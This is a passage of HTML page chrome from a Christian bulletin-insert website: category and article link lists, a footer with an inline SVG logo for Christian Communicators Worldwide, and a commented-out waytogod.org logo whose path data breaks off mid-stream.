	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-evil-of-ungratefulness/">The Evil of Ungratefulness</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/31-reasons-why-believers-should-give-thanks/">31 Reasons Why Believers Should Give Thanks</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/a-ka-ching-thanksgiving/">A Ka-ching Thanksgiving</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/15-resolves-for-maintaining-spiritual-balance-in-severe-interpersonal-conflicts/">15 Resolves for Maintaining Spiritual Balance in Severe Interpersonal Conflicts</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/four-miles-from-church/">Four Miles from Church</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/audacious-prayer/">Audacious Prayer</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/in-spring/">In Spring</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/regarding-no-one-according-to-the-flesh/">Regarding No One According to the Flesh</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/paraphrasing-scripture-as-a-way-to-meditate/">Paraphrasing Scripture as a Way to Meditate</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/waves-of-doubt/">Waves of Doubt</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 .613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 